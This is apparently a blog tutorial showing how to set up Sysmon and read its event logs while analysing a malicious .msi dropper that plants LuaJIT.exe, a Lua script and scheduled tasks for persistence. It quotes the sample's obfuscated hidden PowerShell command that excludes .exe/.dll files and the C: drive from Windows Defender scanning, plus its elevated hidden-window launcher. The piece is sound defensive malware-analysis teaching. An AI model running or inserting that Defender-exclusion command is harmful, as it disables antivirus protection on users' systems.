Sysmon is a sysinternals tool, and like every sysinternals tool, it can be used for operations such as system administration and troubleshooting.
Sysmon is generally used to collect logs that Windows does not log as standard in order to correct and improve the security posture. We can use Config file to select which event we want to log. After the logging process, we can view the logs on the Event Viewer. Some log types we can collect with Sysmon;
->Registry changes,
->DNS queries,
->Driver loads,
->WMI events,
->Pipe Events,
->Process access, Process Termination.
Let’s start by downloading Sysmon and getting it ready to use.
We can visit to Microsoft’s website to download Sysmon. https://learn.microsoft.com/tr-tr/sysinternals/downloads/sysmon
Then, as I mentioned before, we can tell sysmon which events we want to log with a config file, which is an XML file.
Since writing this config file requires a separate effort and knowledge, I will use a config file that I think is already written and comprehensive enough. You can obtain the relevant config file from the website below.
https://github.com/SwiftOnSecurity/sysmon-config
Afterwards, we can make Sysmon ready for use. For this, let’s open a cmd and run a command as follows.


After this note, Sysmon starts logging. We can find the collected logs under Event Viewer > Applications and Services Logs > Microsoft > Windows > Sysmon > Operational.
Then, let’s try to understand what it aims to do in the system by running a real malware and what its purpose is.
Note: If you are going to work with real malware, it is important to create a sandbox environment and then work to prevent your systems from being infected during your tests.
I downloaded a malicious .msi file and after running it, Sysmon did a series of logging.

1- One of our first logs is a process creation and shows us that our .msi file is running.


2- We observe that two files are created by msiexec.exe.

When we check the reputation of the “LuaJIT.exe” file, we see that it is marked as malicious in 13 of 72 vendors. Even at this point, it can be assumed that the purpose of the running file is harmful.

When we later check the reputation of exclusion.bat, it is clean.

but when we look inside it, the commands it runs are not innocent at all.

powershell -WindowStyle hidden -Command “& { Invoke-Expression (‘Add-MpPr’ + [char]101 + ‘ference -ExclusionExtension .exe, .dll -ExclusionPath $env:SystemDrive -Force’) }”
This command briefly adds .exe and .dll extensions to the defender’s exclusion list and then excludes the Systemdrive, namely C: disk, from scanning. In other words, a malware’s attempt to do this just before performing a malicious behavior corresponds to the Defense Evasion tactic in MITRE ATT&CK and aims to evade antiviruses.

3- After a few more logs, it appears that a cmd command run by msiexec.exe attempted to run the exclusion.bat file with elevated privileges, aiming to hide the runtime window. Forcing a .tmp file to run a file with elevated privileges may be considered suspicious.
“C:\Windows\Installer\MSIE740.tmp” /EnforcedRunAsAdmin /RunAsAdmin /HideWindow “C:\Program Files\Cheat Lab Inc\Cheat Lab\exclusion.bat”
4- Again, a command initiated by msiexec.exe runs the “Script.lua” file together with “LuaJIT.exe“.

When we do a little check again, it turns out that “Script.lua” may also be a malicious file.

5- Around the same time, we see that a scheduled task was added to the system by “svchost.exe”.
Let’s take a closer look at the created scheduled task.
It is set to run at 10:45am every day and repeat the task every 1 hour for 12 hours.

What is intended to be done with the Schedule task is that LuaJIT.exe runs Script.lua, which is a lua script.

In other words, this schedule task has been made to run this script many times every day.


6- When we continue to look at the logs, we see that the “LuaJIT.exe” malware is included in a DNSRequest and the returned IP address is 208.95.112.1.

When we check the reputation of this IP, we can clearly see that it is a malicious IP.

7- We can see that our main malicious file drops other malware.

8- In the previous image, we can see that a schedule task has been created to run the malware dropped on a daily basis. The fact that the name of this task includes the words “System Update” can be thought of as an attempt to disguise itself.
This much analysis is enough to decide whether a file is malicious or not.
To summarize the behavior of the Malicious File;
-> In the first steps, the msi file acts as a dropper and downloads files with some harmful reputations. These; LuaJIT.exe, Script.lua, NzE3.exe. In addition, it creates the exclusion.bat file, which exhibits harmful behavior even though it does not have a harmful reputation.
-> Then, in order to gain persistence, the malicious file adds two task ,to the schedule task, which will run its own malware.
->Then, the malware makes a DNS request to a domain belonging to a malicious IP. (Maybe this is a C2 server)
Leave a Reply